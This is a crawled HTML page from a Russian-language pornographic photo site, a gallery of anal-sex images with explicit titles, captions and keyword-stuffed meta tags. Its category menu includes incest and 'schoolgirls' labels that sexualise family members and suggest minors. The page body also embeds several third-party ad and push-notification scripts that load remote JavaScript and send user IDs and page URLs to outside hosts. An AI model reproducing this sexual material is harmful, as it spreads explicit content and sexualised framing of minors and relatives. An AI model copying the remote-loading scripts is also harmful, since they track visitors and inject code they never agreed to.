

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analnoe.com/afrikanskoe/4126-velikolepnaja-blondinka-dzhoanna-svit-naslazhdaetsja-gorjachim-analom-i-teplym-uhodom-za-licom-na-lodke-18-foto.html
body_size: 13522
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото » Анальное порно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото » Анальное порно">
<meta name="description" content="Фото попок. Фото анального секса женщин. Анальный секс картинки. Фото анальных поп. Порно картинки анал. Анальные фото жен. Порно фото девушек анал. Порно фото попки. Анальное фото девушек. Хуй в жопе фото. Порно анал женщин. Порно фото красивый анал. Интим фотографии. Интим фотографии. Порно фото">
<meta name="keywords" content="Порно, женщин, фотографии, картинки, Интим, девушек, попок, Анальное, Секси, красивый, Анальные, попки, анального, анальных, Анальный, секса, бесплатные">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://analnoe.com/afrikanskoe/4126-velikolepnaja-blondinka-dzhoanna-svit-naslazhdaetsja-gorjachim-analom-i-teplym-uhodom-za-licom-na-lodke-18-foto.html">
<link rel="search" type="application/opensearchdescription+xml" title="Анальное порно" href="https://analnoe.com/index.php?do=opensearch">
<meta property="twitter:title" content="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото » Анальное порно">
<meta property="twitter:url" content="https://analnoe.com/afrikanskoe/4126-velikolepnaja-blondinka-dzhoanna-svit-naslazhdaetsja-gorjachim-analom-i-teplym-uhodom-za-licom-na-lodke-18-foto.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://analnoe.com/uploads/posts/2023-06/87234462_2453.jpg">
<meta property="twitter:description" content="Фото попок. Фото анального секса женщин. Анальный секс картинки. Фото анальных поп. Порно картинки анал. Анальные фото жен. Порно фото девушек анал. Порно фото попки. Анальное фото девушек. Хуй в жопе фото. Порно анал женщин. Порно фото красивый анал. Интим фотографии. Интим фотографии. Порно фото">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Анальное порно">
<meta property="og:title" content="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото » Анальное порно">
<meta property="og:url" content="https://analnoe.com/afrikanskoe/4126-velikolepnaja-blondinka-dzhoanna-svit-naslazhdaetsja-gorjachim-analom-i-teplym-uhodom-za-licom-na-lodke-18-foto.html">
<meta property="og:image" content="https://analnoe.com/uploads/posts/2023-06/87234462_2453.jpg">
<meta property="og:description" content="Фото попок. Фото анального секса женщин. Анальный секс картинки. Фото анальных поп. Порно картинки анал. Анальные фото жен. Порно фото девушек анал. Порно фото попки. Анальное фото девушек. Хуй в жопе фото. Порно анал женщин. Порно фото красивый анал. Интим фотографии. Интим фотографии. Порно фото">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/analnoe/images/favicon.ico" />
	  <link href="/templates/analnoe/style/styles.css?1" type="text/css" rel="stylesheet" />
	  <link href="/templates/analnoe/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>

    
<!--- tc push -->  
<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>

<div class="wrap">

	<div class="center">
	
		<header class="header">
			<a href="/" class="logotype" title="На главную"><img src="/templates/analnoe/images/logo.png" alt="Анальное порно видео и секс в жопу с красивыми анальщицами - давалками в очко" /></a>
				<ul class="header-menu nowrap clearfix">
					<li><a href="/favorites/" class="my-fav icon-l"><span class="fa fa-heart-o"></span>Мои закладки</a></li>
					<li><a href="https://pornoanalnoe.world/" target="_blank">pornoanalnoe.world</a></li>
                    <li><a href="https://analnoeporno.today/" target="_blank">Analnoeporno.today</a></li>
                    
                    
					<!--<li><a href="#">Правила сайта</a></li>
					<li><a href="#">Абузы</a></li>-->
				</ul>
			<div class="show-login icon-l" id="show-login"><span class="fa fa-power-off"></span>Войти</div>
			
		</header>
		
		<div class="navi-box clearfix">
			<div class="show-menu button icon-l" id="show-menu"><span class="fa fa-bars"></span>Меню</div>
			<div class="speedbar nowrap icon-l"><span class="fa fa-home"></span><a href="https://analnoe.com/">Анальное порно</a> » <a href="https://analnoe.com/afrikanskoe/">Африканское</a> » Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото</div>
			<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>
			<nav class="menu-inner clr" id="menu-inner">
				<ul class="flex-row">
			<li><a href="https://analnoe.com/aziatki/">Азиатки</a></li><li><a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a></li><li><a href="https://analnoe.com/anal-s-sestroj/">Анал с сестрой</a></li><li><a href="https://analnoe.com/anilingus/">Анилингус</a></li><li><a href="https://analnoe.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://analnoe.com/bolshoj-chernyj-chlen/">Большой черный член</a></li><li><a href="https://analnoe.com/v-chulkah/">В чулках</a></li><li><a href="https://analnoe.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://analnoe.com/gruppovoj-anal/">Групповой анал</a></li><li><a href="https://analnoe.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://analnoe.com/dvojnoj-anal/">Двойной анал</a></li><li><a href="https://analnoe.com/domashnee/">Домашнее</a></li><li><a href="https://analnoe.com/ebut-tolpoj/">Ебут толпой</a></li><li><a href="https://analnoe.com/zhestkij-anal/">Жесткий анал</a></li><li><a href="https://analnoe.com/zrelye-zhenschiny/">Зрелые женщины</a></li><li><a href="https://analnoe.com/incest/">Инцест</a></li><li><a href="https://analnoe.com/kasting/">Кастинг</a></li><li><a href="https://analnoe.com/konchajut-v-zhopu/">Кончают в жопу</a></li><li><a href="https://analnoe.com/konchajut-v-rot/">Кончают в рот</a></li><li><a href="https://analnoe.com/konchajut-na-lico/">Кончают на лицо</a></li><li><a href="https://analnoe.com/krempaj/">Кремпай</a></li><li><a href="https://analnoe.com/kukoldy/">Куколды</a></li><li><a href="https://analnoe.com/masturbacija/">Мастурбация</a></li><li><a href="https://analnoe.com/molodye/">Молодые</a></li><li><a href="https://analnoe.com/negry/">Негры</a></li><li><a href="https://analnoe.com/pervyj-anal/">Первый анал</a></li><li><a href="https://analnoe.com/pissing/">Писсинг</a></li><li><a href="https://analnoe.com/rastjanutaja-zhopa/">Растянутая жопа</a></li><li><a href="https://analnoe.com/russkie/">Русские</a></li><li><a href="https://analnoe.com/svjazyvanija/">Связывания</a></li><li><a href="https://analnoe.com/seks-vtroem/">Секс втроём</a></li><li><a href="https://analnoe.com/skvirting/">Сквиртинг</a></li><li><a href="https://analnoe.com/transseksualy/">Транссексуалы</a></li><li><a href="https://analnoe.com/fisting/">Фистинг</a></li><li><a href="https://analnoe.com/hudye/">Худые</a></li><li><a href="https://analnoe.com/porno-gif/">Порно гифки</a></li><li><a href="https://analnoe.com/afrikanskoe/">Африканское</a></li><li><a href="https://analnoe.com/ljubitelskoe/">Любительское</a></li><li><a href="https://analnoe.com/anal/">Анал</a></li><li><a href="https://analnoe.com/arabskoe/">Арабское</a></li><li><a href="https://analnoe.com/zhopy/">Жопы</a></li><li><a href="https://analnoe.com/detka/">Детка</a></li><li><a href="https://analnoe.com/njanja/">Няня</a></li><li><a href="https://analnoe.com/tolstushki/">Толстушки</a></li><li><a href="https://analnoe.com/bdsm/">Бдсм</a></li><li><a href="https://analnoe.com/krasotki/">Красотки</a></li><li><a href="https://analnoe.com/bolshoj-klitor/">Большой клитор</a></li><li><a href="https://analnoe.com/bolshoj-chlen/">большой член</a></li><li><a href="https://analnoe.com/bikini/">Бикини</a></li><li><a href="https://analnoe.com/blondinki/">Блондинки</a></li><li><a href="https://analnoe.com/minet/">Минет</a></li><li><a href="https://analnoe.com/bondazh/">Бондаж</a></li><li><a href="https://analnoe.com/brjunetka/">Брюнетка</a></li><li><a href="https://analnoe.com/bukkakje/">Буккакэ</a></li><li><a href="https://analnoe.com/analnaja-probka/">Анальная пробка</a></li><li><a href="https://analnoe.com/izmena/">Измена</a></li><li><a href="https://analnoe.com/puhlye/">Пухлые</a></li><li><a href="https://analnoe.com/krupno/">Крупно</a></li><li><a href="https://analnoe.com/kosplej/">Косплей</a></li><li><a href="https://analnoe.com/rogonosec/">Рогоносец</a></li><li><a href="https://analnoe.com/konchajut-v-kisku/">Кончают в киску</a></li><li><a href="https://analnoe.com/kamshot/">Камшот</a></li><li><a href="https://analnoe.com/cheshskoe/">Чешское</a></li><li><a href="https://analnoe.com/dildo/">Дилдо</a></li><li><a href="https://analnoe.com/vrach/">Врач</a></li><li><a href="https://analnoe.com/rakom/">Раком</a></li><li><a href="https://analnoe.com/jemo/">Эмо</a></li><li><a href="https://analnoe.com/evropejskoe/">Европейское</a></li><li><a href="https://analnoe.com/sela-na-lico/">Села на лицо</a></li><li><a href="https://analnoe.com/zhenskoe-dominirovanie/">Женское доминирование</a></li><li><a href="https://analnoe.com/ffm/">Ffm</a></li><li><a href="https://analnoe.com/trahaet-palcem/">Трахает пальцем</a></li><li><a href="https://analnoe.com/gimnastki/">Гимнастки</a></li><li><a href="https://analnoe.com/futfetish/">Футфетиш</a></li><li><a href="https://analnoe.com/gruppovuha/">Групповуха</a></li><li><a href="https://analnoe.com/nemeckoe/">Немецкое</a></li><li><a href="https://analnoe.com/devushka/">Девушка</a></li><li><a href="https://analnoe.com/dyra-slavy/">Дыра славы</a></li><li><a href="https://analnoe.com/goty/">Готы</a></li><li><a href="https://analnoe.com/babushki/">Бабушки</a></li><li><a href="https://analnoe.com/gruppovoj-seks/">Групповой секс</a></li><li><a href="https://analnoe.com/trenazhernyj-zal/">Тренажерный зал</a></li><li><a href="https://analnoe.com/volosatye/">Волосатые</a></li><li><a href="https://analnoe.com/drochit-rukoj/">Дрочит рукой</a></li><li><a href="https://analnoe.com/hardkor/">Хардкор</a></li><li><a href="https://analnoe.com/vysokie-kabluki/">Высокие каблуки</a></li><li><a href="https://analnoe.com/seksvajf/">Сексвайф</a></li><li><a href="https://analnoe.com/mezhrasovoe/">Межрасовое</a></li><li><a href="https://analnoe.com/italjanskoe/">Итальянское</a></li><li><a href="https://analnoe.com/japonki/">Японки</a></li><li><a href="https://analnoe.com/dzhinsy/">Джинсы</a></li><li><a href="https://analnoe.com/lateks/">Латекс</a></li><li><a href="https://analnoe.com/latinoamerikanki/">Латиноамериканки</a></li><li><a href="https://analnoe.com/zhenskoe-bele/">Женское белье</a></li><li><a href="https://analnoe.com/prisluga/">Прислуга</a></li><li><a href="https://analnoe.com/massazh/">Массаж</a></li><li><a href="https://analnoe.com/milfy/">Милфы</a></li><li><a href="https://analnoe.com/mamochki/">Мамочки</a></li><li><a href="https://analnoe.com/naturalnye-siski/">Натуральные сиськи</a></li><li><a href="https://analnoe.com/soski/">Соски</a></li><li><a href="https://analnoe.com/monahinja/">Монахиня</a></li><li><a href="https://analnoe.com/ofis/">Офис</a></li><li><a href="https://analnoe.com/smazannyj-maslom/">Смазанный маслом</a></li><li><a href="https://analnoe.com/stariki/">Старики</a></li><li><a href="https://analnoe.com/staryj-molodoj/">Старый Молодой</a></li><li><a href="https://analnoe.com/orgija/">Оргия</a></li><li><a href="https://analnoe.com/na-otkrytom-vozduhe/">На открытом воздухе</a></li><li><a href="https://analnoe.com/trusiki/">Трусики</a></li><li><a href="https://analnoe.com/kolgotki/">Колготки</a></li><li><a href="https://analnoe.com/vecherinki/">Вечеринки</a></li><li><a href="https://analnoe.com/pegging/">Пеггинг</a></li><li><a href="https://analnoe.com/malenkie/">Маленькие</a></li><li><a href="https://analnoe.com/pirsing/">Пирсинг</a></li><li><a href="https://analnoe.com/bassejn/">Бассейн</a></li><li><a href="https://analnoe.com/pornozvezdy/">Порнозвезды</a></li><li><a href="https://analnoe.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://analnoe.com/na-publike/">На публике</a></li><li><a href="https://analnoe.com/kunilingus/">Кунилингус</a></li><li><a href="https://analnoe.com/ryzhie/">Рыжие</a></li><li><a href="https://analnoe.com/shkolnicy/">Школьницы</a></li><li><a href="https://analnoe.com/britaja-pizda/">Бритая пизда</a></li><li><a href="https://analnoe.com/transy/">Трансы</a></li><li><a href="https://analnoe.com/korotkie-volosy/">Короткие волосы</a></li><li><a href="https://analnoe.com/dush/">Душ</a></li><li><a href="https://analnoe.com/jubka/">Юбка</a></li><li><a href="https://analnoe.com/solo/">Соло</a></li><li><a href="https://analnoe.com/sportsmenki/">Спортсменки</a></li><li><a href="https://analnoe.com/razdvigaet-nogi/">Раздвигает ноги</a></li><li><a href="https://analnoe.com/svodnyj-brat/">Сводный брат</a></li><li><a href="https://analnoe.com/svodnaja-sestra/">Сводная сестра</a></li><li><a href="https://analnoe.com/macheha/">Мачеха</a></li><li><a href="https://analnoe.com/chulki/">Чулки</a></li><li><a href="https://analnoe.com/strapon/">Страпон</a></li><li><a href="https://analnoe.com/vysokie-devushki/">Высокие девушки</a></li><li><a href="https://analnoe.com/tatu/">Тату</a></li><li><a href="https://analnoe.com/uchitel/">Учитель</a></li><li><a href="https://analnoe.com/tajki/">Тайки</a></li><li><a href="https://analnoe.com/tolstye/">Толстые</a></li><li><a href="https://analnoe.com/ukrainki/">Украинки</a></li><li><a href="https://analnoe.com/uniforma/">Униформа</a></li><li><a href="https://analnoe.com/pod-jubkoj/">Под юбкой</a></li><li><a href="https://analnoe.com/vuajerist/">Вуайерист</a></li><li><a href="https://analnoe.com/svadba/">Свадьба</a></li><li><a href="https://analnoe.com/mokrye/">Мокрые</a></li><li><a href="https://analnoe.com/zhena/">Жена</a></li><li><a href="https://analnoe.com/big-ass/">Большая жопа</a></li>
				</ul>
			</nav>
		</div>
		
		<main class="main">
			
			
		
			
			
			
			<div class="pages clearfix">
				<article class="full">
	<div class="full-cols clearfix">
		<div class="full-left">
			<h1 class="main-title">Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото</h1>
			
			<div class="full-desc">
			
				<div class="full-meta flex-row ignore-select">
					<div class="meta-img img-box square-img">
						<img src="/uploads/posts/2023-06/87234462_2453.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке - 18 фото" />
						
					</div>
					<div class="meta-fav icon-l">
						
						
					</div>
					<div class="meta-item">
						<div><span>Добавлено:</span> 31 октябрь 2023</div>
						 
					</div>
					
                    
                      
					
				</div>
				
				<div>
                    <script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>
					<p><br></p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Фото попок.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2452.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2452.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Фото анального секса женщин.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2453.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2453.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Анальный секс картинки.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2455.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2455.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Фото анальных поп.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2457.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2457.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно картинки анал.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2458.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2458.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Анальные фото жен.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2460.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2460.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно фото девушек анал.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2462.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2462.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно фото попки.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2463.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2463.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Анальное фото девушек.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2465.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2465.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Хуй в жопе фото.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2467.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2467.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно анал женщин.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2469.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2469.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно фото красивый анал.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2471.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2471.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Интим фотографии.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2473.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2473.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Интим фотографии.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2476.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2476.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно фото анал.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2479.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2479.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Порно анал жопа.</p>
<p><a href="https://analnoe.com/uploads/posts/2023-06/87234462_2482.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-06/thumbs/87234462_2482.jpg" alt="Великолепная блондинка Джоанна Свит наслаждается горячим аналом и теплым уходом за лицом на лодке" style="display:block;margin-left:auto;margin-right:auto;"></a></p>
<p align="center">Секси фото.</p>
<p> </p>
<p align="center">Анал жопа бесплатные.</p>
<p> </p>
<p><br></p>
                    <p>В этом видео: 📂 <a href="https://analnoe.com/afrikanskoe/">Африканское</a>📂<a href="https://analnoe.com/ljubitelskoe/">Любительское</a>📂<a href="https://analnoe.com/blondinki/">Блондинки</a></p>
                    <script type="text/javascript" src="https://go.porno24.tv/img/"></script>
                    
				</div>
				
				
				
			</div>
			
		</div>
		<!--
		<div class="full-right">
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
		</div>
	-->
	</div>
	
	<div class="main-title">Похожее видео:</div>
	<div class="floats clearfix">
		<div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/rastjanutaja-zhopa/4709-vysokaja-strojnaja-lianna-svit-naslazhdaetsja-analnym-trahom-jazykom-pered-trahom-v-zhopu-i-spermoj-v-zhope-20-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/13556606_12963.jpg" alt="Высокая стройная Лианна Свит наслаждается анальным трахом языком перед трахом в жопу и спермой в жопе - 20 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/rastjanutaja-zhopa/4709-vysokaja-strojnaja-lianna-svit-naslazhdaetsja-analnym-trahom-jazykom-pered-trahom-v-zhopu-i-spermoj-v-zhope-20-foto.html">
			Высокая стройная Лианна Свит наслаждается анальным трахом языком перед трахом в
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-sestroj/4453-miniatjurnaja-shljushka-hejli-svit-zakanchivaet-mezhrasovyj-analnyj-seks-vtroem-2-na-1-massazhem-lica-22-foto.html">
			<img src="[data-uri]" data-src="/uploads/posts/2023-07/70033214_8352.jpg" alt="Миниатюрная шлюшка Хейли Свит заканчивает межрасовый анальный секс втроем 2 на 1 массажем лица - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-sestroj/4453-miniatjurnaja-shljushka-hejli-svit-zakanchivaet-mezhrasovyj-analnyj-seks-vtroem-2-na-1-massazhem-lica-22-foto.html">
			Миниатюрная шлюшка Хейли Свит заканчивает межрасовый анальный секс втроем 2 на
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4442-aleksis-tehas-s-puzyrchatymi-jagodicami-i-nakrashennaja-dzhoanna-jendzhel-trahajutsja-s-bolshim-obkurennym-zherebcom-22-foto.html">
			<img src="[data-uri]" data-src="" alt="Алексис Техас с пузырчатыми ягодицами и накрашенная Джоанна Энджел трахаются с большим обкуренным жеребцом - 22 фото" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/4442-aleksis-tehas-s-puzyrchatymi-jagodicami-i-nakrashennaja-dzhoanna-jendzhel-trahajutsja-s-bolshim-obkurennym-zherebcom-22-foto.html">
			Алексис Техас с пузырчатыми ягодицами и накрашенная Джоанна Энджел трахаются с
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/4212-brjunetka-vanessa-svit-draznit-svoimi-seksualnymi-nozhkami-v-chulkah-i-laskaet-sebja-igrushkami-22-foto.html">
